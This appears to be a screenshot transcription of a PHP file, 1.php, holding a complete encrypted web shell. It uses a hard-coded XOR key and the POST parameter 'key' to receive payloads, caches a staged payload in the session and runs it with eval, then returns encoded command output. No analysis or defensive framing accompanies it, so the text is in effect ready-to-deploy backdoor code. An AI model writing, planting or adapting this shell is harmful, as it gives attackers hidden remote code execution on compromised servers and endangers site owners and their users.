 1.php
1.php ×
1
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 $pass='key';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16     $data=encode(base64_decode($_POST[$pass]),$key);
17     if (isset($_SESSION[$payloadName])){
18         $payload=encode($_SESSION[$payloadName],$key);
19         eval($payload);
20         echo substr(md5($pass.$key),0,16);
21         echo base64_encode(encode(@run($data),$key));
22         echo substr(md5($pass.$key),16);
23     }else{
24         if (stripos($data,"getBasicsInfo")!==false){
25             $_SESSION[$payloadName]=encode($data,$key);
26         }
27     }
28 }